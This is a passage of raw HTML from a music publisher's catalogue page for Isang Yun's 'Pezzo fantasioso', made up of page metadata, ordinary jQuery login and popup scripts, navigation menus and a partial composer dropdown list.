

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Isang-Yun-Pezzo-fantasioso/15258
body_size: 13153
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Isang Yun - Pezzo fantasioso</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Isang-Yun-Pezzo-fantasioso/15258" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=15258";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
